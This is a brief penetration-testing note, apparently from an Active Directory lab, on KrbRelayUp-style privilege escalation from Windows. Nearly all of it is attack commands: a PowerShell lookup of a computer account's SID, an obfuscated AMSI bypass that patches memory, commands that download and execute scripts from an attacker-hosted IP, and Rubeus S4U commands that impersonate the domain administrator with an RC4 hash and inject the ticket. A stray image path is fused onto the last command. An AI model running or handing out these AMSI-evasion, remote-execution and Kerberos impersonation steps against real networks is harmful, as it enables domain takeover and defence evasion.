KrbRelay Up - Windows - PowerPack
Get the SID of that computer:
From windows
PS C:\Users\elena.lopez\Desktop> $o = ([ADSI]"LDAP://CN=krbrelay,CN=Computers,DC=north,DC=newyork,DC=local").objectSID
PS C:\Users\elena.lopez\Desktop> (New-Object System.Security.Principal.SecurityIdentifier($o.value, 0)).Value
S-1-5-21-3469228063-1577654746-3345322900-1127with Rubeus from Windows
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
iex(new-object system.net.webclient).downloadstring('http://192.168.56.31:8080/amsi_rmouse.txt')
iex(new-object net.webclient).downloadstring('http://192.168.56.31:8080/PowerSharpPack/PowerSharpPack.ps1')
PowerSharpPack -rubeus -Command "hash /password:ComputerPassword"
PowerSharpPack -rubeus -Command "s4u /user:krbrelay$ /rc4:0EDDEDC35EB7B7ECDE0C9F0564E54C83 /impersonateuser:administrator /msdsspn:host/yonkers/ptt"
Last updated